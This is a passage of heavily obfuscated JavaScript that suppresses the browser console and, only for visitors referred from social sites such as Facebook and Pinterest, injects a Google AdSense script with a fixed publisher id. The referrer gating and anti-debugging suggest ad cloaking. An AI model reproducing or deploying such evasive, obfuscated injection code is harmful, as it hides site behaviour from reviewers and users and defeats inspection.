_0x1c3a81[_0x27d8c9(0x2cc,0x2c2,0x2e3,0x296)](_0x373cb2);},'UQsna':_0x1c3a81[_0x3fc6ab(0x274,0x229,0x225,0x23c)],'gEglG':_0x1c3a81[_0x3d9d67(0x128,0x15c,0xfd,0x14d)],'Xjsxo':_0x1c3a81[_0x3d9d67(0x174,0x126,0x130,0x166)],'HkSuJ':_0x1c3a81[_0x3fc6ab(0x1ab,0x1d4,0x1f2,0x1c2)],'hDYof':_0x1c3a81[_0x3d9d67(0x13d,0x154,0x195,0x15e)],'DfgzM':_0x1c3a81[_0x3d9d67(0x169,0x15a,0x1d7,0x1a6)],'pOMDE':_0x3d9d67(0x1c5,0x15d,0x1cc,0x17f)+_0x3d9d67(0x110,0x106,0x15c,0x110)+_0x3fc6ab(0x1a6,0x1b3,0x177,0x189)+_0x3fc6ab(0x1b2,0x1cc,0x1bb,0x187)+'gead/js/ad'+_0x3fc6ab(0x1ac,0x1b0,0x1d4,0x18a)+'js?client='+'ca-pub-851'+_0x3fc6ab(0x170,0x1a0,0x1a9,0x1a1)+'063'};if(_0x1c3a81['cFjBc']('FTpot',_0x3d9d67(0x1b6,0x1a1,0x136,0x16a))){var _0x21d473=_0x1c3a81['idhcO'](_0x50bc63,this,function(){function _0xc88470(_0x2b8f12,_0x2ac7d3,_0x13836e,_0x4e9740){return _0x3fc6ab(_0x13836e,_0x2ac7d3-0x2ef,_0x13836e-0xdd,_0x4e9740-0xb1);}function _0x3c80b9(_0x3a67e4,_0x415ac5,_0xcf827b,_0x298761){return _0x3d9d67(_0x3a67e4,_0x415ac5-0x118,_0xcf827b-0xb3,_0xcf827b- -0xe4);}if(_0x211cb3[_0x3c80b9(0xe7,0x110,0xc0,0xa5)](_0x211cb3[_0xc88470(0x49b,0x4b3,0x4d7,0x4b3)],_0x211cb3[_0xc88470(0x51a,0x4de,0x4a9,0x49a)]))_0x26a3b9=_0x31ff7e;else return _0x21d473[_0x3c80b9(0x6e,0xbe,0xb7,0xe2)]()[_0x3c80b9(-0xc,0x90,0x43,0x4c)](_0x211cb3[_0xc88470(0x53c,0x504,0x4ec,0x4d6)])[_0xc88470(0x546,0x51e,0x538,0x55f)]()[_0x3c80b9(0xaf,0xd0,0x96,0xbd)+'r'](_0x21d473)[_0xc88470(0x4ec,0x4aa,0x4af,0x4ca)](_0x211cb3[_0xc88470(0x505,0x504,0x4c8,0x4d7)]);});_0x1c3a81['MpLMc'](_0x21d473);var _0xcb6899=_0x1c3a81[_0x3d9d67(0x184,0x104,0x130,0x134)](_0x20f9e1,this,function(){function _0x3c47db(_0x39e571,_0x230163,_0x3b10ec,_0x28d1a8){return _0x3fc6ab(_0x3b10ec,_0x28d1a8- -0x289,_0x3b10ec-0x127,_0x28d1a8-0xf4);}var _0x55f1a6;try{var _0x3acb4b=_0x211cb3[_0x3c47db(-0x7d,-0xb7,-0xd1,-0xcf)](Function,_0x211cb3[_0x3c47db(-0xfe,-0xe6,-0xd3,-0xe1)](_0x211cb3[_0x3c47db(-0x67,0x2,-0x93,-0x4e)],_0x3c47db(-0x61,-0x50,-0xd0,-0x89)+'ctor(\x22retu'+_0x3c47db(-0x105,-0x8c,-0x9c,-0xbe)+'\x20)')+');');_0x55f1a6=_0x211cb3['LvolB'](_0x3acb4b);}catch(_0x40cbaa){_0x55f1a6=window;}var _0x5e70f5=_0x55f1a6[_0x4c59a1(-0x15b,-0x13b,-0x11e,-0x12f)]=_0x55f1a6[_0x4c59a1(-0x15b,-0x180,-0x1a2,-0x174)]||{};function _0x4c59a1(_0x338916,_0x9b59e1,_0x21cc43,_0x121627){return _0x3fc6ab(_0x21cc43,_0x338916- -0x306,_0x21cc43-0xc6,_0x121627-0x107);}var _0xae243f=['log','warn',_0x211cb3[_0x4c59a1(-0xdf,-0xb2,-0xb3,-0x115)],_0x211cb3['gEglG'],_0x211cb3['Xjsxo'],_0x4c59a1(-0xfd,-0x14d,-0xe0,-0x11d),_0x3c47db(-0xce,-0x78,-0xca,-0xc9)];for(var _0x59e012=-0x19e1+0x1e34+-0x453;_0x59e012<_0xae243f['length'];_0x59e012++){if(_0x211cb3[_0x3c47db(-0x3d,-0x6c,-0xc,-0x51)]('EOPMT',_0x211cb3[_0x4c59a1(-0xd1,-0xb1,-0x93,-0x115)]))return _0x48b6e6[_0x3c47db(-0x5b,-0x4e,-0x1f,-0x5a)]()[_0x4c59a1(-0x14b,-0x17a,-0x103,-0x137)](_0x4c59a1(-0x131,-0x15d,-0x12e,-0x171)+'+$')['toString']()[_0x4c59a1(-0xf8,-0xf2,-0x132,-0xbb)+'r'](_0xc7ce25)[_0x4c59a1(-0x14b,-0x16a,-0x187,-0x10d)](SaxbQg[_0x3c47db(-0xb7,-0xbb,-0x28,-0x74)]);else{var _0x3d9504=_0x20f9e1[_0x4c59a1(-0xf8,-0xdc,-0x132,-0xc8)+'r'][_0x4c59a1(-0xe3,-0xcd,-0xc0,-0xb3)][_0x4c59a1(-0x104,-0x11f,-0xc0,-0xc6)](_0x20f9e1),_0x58a9b1=_0xae243f[_0x59e012],_0x21ab96=_0x5e70f5[_0x58a9b1]||_0x3d9504;_0x3d9504[_0x4c59a1(-0x158,-0x129,-0x133,-0x187)]=_0x20f9e1[_0x4c59a1(-0x104,-0x131,-0xf0,-0xfe)](_0x20f9e1),_0x3d9504['toString']=_0x21ab96['toString']['bind'](_0x21ab96),_0x5e70f5[_0x58a9b1]=_0x3d9504;}}});_0x1c3a81[_0x3fc6ab(0x1b8,0x1e7,0x204,0x22e)](_0xcb6899);var _0x7d691d=document[_0x3d9d67(0x1ab,0x16d,0x123,0x15f)][_0x3d9d67(0x104,0xf7,0xc7,0x10e)](';');for(var _0x53bb1a=-0x747+0x1b93+-0x144c;_0x1c3a81[_0x3d9d67(0x15f,0xc6,0x110,0x118)](_0x53bb1a,_0x7d691d[_0x3d9d67(0x12f,0xd6,0xea,0x113)]);_0x53bb1a++){if(_0x1c3a81[_0x3fc6ab(0x188,0x1d7,0x1bf,0x1be)](_0x3fc6ab(0x223,0x220,0x211,0x1e4),_0x1c3a81[_0x3d9d67(0x198,0x1cb,0x1e0,0x19e)])){var _0x5e00cd=_0x7d691d[_0x53bb1a]['trim']();if(_0x1c3a81[_0x3fc6ab(0x222,0x239,0x235,0x23f)](_0x5e00cd['indexOf'](_0x1c3a81[_0x3fc6ab(0x216,0x1cf,0x1b1,0x1d8)]),0x1f51*-0x1+-0xa3+0x1ff4)){if(_0x1c3a81[_0x3fc6ab(0x1d8,0x1de,0x207,0x1b7)]!==_0x1c3a81[_0x3d9d67(0x140,0x118,0x180,0x14a)]){var _0x10a609=_0x21ea94[_0x3d9d67(0x140,0x19e,0x126,0x167)](_0x55aa0c,arguments);return _0x412014=null,_0x10a609;}else return!![];}}else{var _0x292df0=_0x15ea47['apply'](_0x3888f2,arguments);return _0x3572f0=null,_0x292df0;}}return![];}else{var _0x30cf7d=_0x211cb3[_0x3fc6ab(0x265,0x231,0x1fc,0x233)][_0x3d9d67(0x123,0x13f,0xce,0x10e)]('|'),_0x118d8d=0x1e26+-0x1647+-0x7df;while(!![]){switch(_0x30cf7d[_0x118d8d++]){case'0':_0x70c5f3[_0x3fc6ab(0x219,0x233,0x242,0x233)][_0x3d9d67(0x163,0x135,0x14b,0x14b)+'re'](_0x242417,_0x1bf14f[_0x3fc6ab(0x1ed,0x233,0x282,0x221)][_0x3fc6ab(0x1d8,0x1d6,0x216,0x1c9)]);continue;case'1':var _0x242417=_0x141500['createElem'+_0x3fc6ab(0x1af,0x1c1,0x1eb,0x1a2)](_0x3fc6ab(0x1a4,0x1f4,0x1f6,0x201));continue;case'2':_0x242417[_0x3d9d67(0x1d8,0x1e1,0x1a8,0x199)+'n']=_0x211cb3[_0x3d9d67(0xfd,0x107,0xc4,0x10f)];continue;case'3':_0x242417['src']=_0x211cb3[_0x3fc6ab(0x227,0x214,0x1e0,0x247)];continue;case'4':_0x242417['async']=!![];continue;}break;}}}function _0x2605d9(){function _0x259717(_0x2e1de1,_0x44d16,_0x25efc0,_0x5007d5){return _0x13df80(_0x44d16-0x256,_0x44d16-0x75,_0x25efc0-0xa8,_0x25efc0);}function _0x53e7d0(_0x1eacd1,_0x1eeae5,_0x4900e3,_0x4e17c9){return _0x182f39(_0x1eacd1-0xf1,_0x4900e3,_0x4900e3-0x161,_0x1eeae5- -0x40b);}if(_0x1c3a81[_0x53e7d0(-0x87,-0x52,-0x39,-0x6a)](_0x1c3a81['uQtmJ'],_0x1c3a81[_0x259717(0x2f3,0x322,0x311,0x30d)])){var _0x33890b=_0x1c3a81['VMVaJ'][_0x259717(0x31f,0x2df,0x327,0x30c)]('|'),_0x292008=0x1aeb*0x1+-0x14d*-0xc+-0xe2d*0x3;while(!![]){switch(_0x33890b[_0x292008++]){case'0':document['head'][_0x259717(0x36a,0x31c,0x34a,0x35a)+'re'](_0x2540c3,document[_0x53e7d0(0x16,-0x2f,0x5,-0x7e)][_0x53e7d0(-0x60,-0x8c,-0x4d,-0x95)]);continue;case'1':_0x2540c3[_0x259717(0x343,0x30f,0x332,0x300)]=_0x259717(0x357,0x350,0x336,0x375)+_0x53e7d0(-0xbe,-0xbe,-0xb0,-0xcf)+_0x259717(0x2cb,0x2f0,0x2d9,0x2fb)+_0x53e7d0(-0xa0,-0x96,-0x96,-0x6e)+'gead/js/ad'+'sbygoogle.'+'js?client='+_0x53e7d0(-0x2a,-0x37,-0x35,-0x51)+'3049849901'+_0x53e7d0(-0x7b,-0x8f,-0x87,-0x5f);continue;case'2':var _0x2540c3=document[_0x259717(0x2fb,0x349,0x33a,0x391)+_0x259717(0x2ae,0x2fe,0x2f4,0x2b8)](_0x53e7d0(-0x52,-0x6e,-0x86,-0xb0));continue;case'3':_0x2540c3[_0x53e7d0(-0xbd,-0xa4,-0x7a,-0xa3)]=!![];continue;case'4':_0x2540c3[_0x259717(0x39e,0x36a,0x3b3,0x3b9)+'n']=_0x259717(0x339,0x347,0x391,0x37c);continue;}break;}}else{var _0x37b2a6=_0x525ce1[_0x191be7]['trim']();if(_0x1c3a81[_0x259717(0x35d,0x34d,0x39a,0x38c)](_0x37b2a6[_0x53e7d0(-0x98,-0x95,-0xc9,-0x9a)](_0x1c3a81[_0x53e7d0(-0x57,-0x93,-0x5b,-0x86)]),0x28*-0xe5+0xcd2+-0x16f6*-0x1))return!![];}}var _0x3963e0=[_0x1c3a81[_0x13df80(0x8c,0x81,0xac,0x46)],_0x1c3a81[_0x182f39(0x39c,0x407,0x41d,0x3d3)],_0x1c3a81['WgkQY'],'facebook.',_0x1c3a81[_0x13df80(0xff,0xaf,0x150,0xf6)],'pinterest.',_0x182f39(0x37e,0x30e,0x36d,0x348),_0x1c3a81[_0x182f39(0x3ab,0x3a2,0x33b,0x366)],_0x1c3a81[_0x13df80(0x11e,0x13e,0x117,0xda)],_0x1c3a81[_0x182f39(0x39c,0x3bb,0x3ce,0x3b8)],_0x1c3a81[_0x182f39(0x377,0x34f,0x331,0x35d)],_0x1c3a81['ApTqk'],_0x1c3a81['WWMPm'],_0x1c3a81[_0x182f39(0x375,0x34f,0x314,0x345)],_0x13df80(0xf8,0x116,0xdf,0x13a),_0x1c3a81['VlIUl'],_0x1c3a81[_0x13df80(0xd2,0x11c,0x98,0x110)],_0x1c3a81['qjbfu'],_0x1c3a81[_0x13df80(0x9f,0x4e,0x82,0xea)]],_0x2f9664=_0x3963e0[_0x182f39(0x3a8,0x3d0,0x3a0,0x3ae)](_0xa0e41=>document[_0x182f39(0x3e0,0x3d4,0x3b7,0x3aa)]['toLowerCas'+'e']()[_0x13df80(0x94,0x4a,0xcc,0x7d)](_0xa0e41));if(_0x2f9664&&!_0x3e73ff()){if(_0x1c3a81['VeBhE'](_0x1c3a81[_0x13df80(0xeb,0xbb,0x128,0xc0)],_0x1c3a81[_0x182f39(0x3cd,0x3e7,0x3eb,0x3a6)]))_0x1c3a81[_0x13df80(0xee,0xe1,0x11d,0x12f)](_0x2605d9);else{var _0x1db360=_0x1c3a81[_0x13df80(0xc0,0x104,0xc7,0xf3)][_0x182f39(0x37c,0x353,0x329,0x34b)]('|'),_0x3baf7c=-0x7*-0x189+-0x8ad*0x2+0x69b;while(!![]){switch(_0x1db360[_0x3baf7c++]){case'0':var _0x294d74=_0x23561c[_0x528f2e];continue;case'1':var _0x5c4929=_0xbe17ab[_0x294d74]||_0x13e285;continue;case'2':_0x13e285[_0x182f39(0x396,0x421,0x3e8,0x3d8)]=_0x5c4929[_0x13df80(0x116,0x166,0x10c,0xd7)]['bind'](_0x5c4929);continue;case'3':var _0x13e285=_0x5a52dd[_0x182f39(0x368,0x3e0,0x380,0x3b7)+'r'][_0x13df80(0x10a,0x14b,0x12f,0xbd)]['bind'](_0x4a4a2d);continue;case'4':_0x3999e8[_0x294d74]=_0x13e285;continue;case'5':_0x13e285['__proto__']=_0x27114e[_0x13df80(0xe9,0x104,0xa3,0x10b)](_0x46ae1e);continue;}break;}}}}()));
